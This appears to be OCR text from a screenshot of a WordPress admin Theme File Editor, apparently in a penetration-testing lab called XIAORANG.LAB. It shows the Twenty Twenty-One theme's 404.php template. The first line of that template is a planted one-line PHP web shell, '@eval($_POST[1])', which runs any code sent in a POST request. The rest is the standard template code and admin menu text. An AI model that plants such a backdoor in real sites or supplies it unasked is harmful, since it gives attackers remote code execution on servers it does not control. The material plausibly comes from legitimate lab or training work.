 不安全 http://39.98.114.15/wp-admin/theme-editor.php?file=404.php&theme=twentytwentyone
XIAORANG.LAB 5 0 New Howdy, admin
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes 3
Customize
Widgets
Menus
Background
Theme File Editor
Plugins 1
Users
Tools
Settings
Collapse menu
WordPress 6.8.2 is available! Please update now.
Edit Themes
Twenty Twenty-One: 404 Template (404.php)
Select theme to edit: Twenty Twenty-O Select
Selected file content:
1 <?php @eval($_POST[1]);?>
2 <?php
3 /**
4  * The template for displaying 404 pages (not found)
5  *
6  * @link https://codex.wordpress.org/Creating_an_Error_404_Page
7  *
8  * @package WordPress
9  * @subpackage Twenty_Twenty_One
10  * @since Twenty Twenty-One 1.0
11  */
12
13 get_header();
14 ?>
15
16     <header class="page-header alignwide">
17         <h1 class="page-title"><?php esc_html_e( 'Nothing here', 'twentytwentyone' ); ?></h1>
18     </header><!-- .page-header -->
19
20     <div class="error-404 not-found default-max-width">
21         <div class="page-content">
22             <p><?php esc_html_e( 'It looks like nothing was found at this location. Maybe try a search?', 'twentytwentyone' ); ?></p>
23             <?php get_search_form(); ?>
24         </div><!-- .page-content -->
25     </div><!-- .error-404 -->
26
27 <?php
28 get_footer();
29
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
style-rtl.css
postcss.config.js
package-lock.json
package.json
404 Template
(404.php)
Archives
(archive.php)
classes
Comments
(comments.php)
Theme Footer
(footer.php)
Theme Header
(header.php)
Image Attachment Template
(image.php)
Documentation: Function Name... Look Up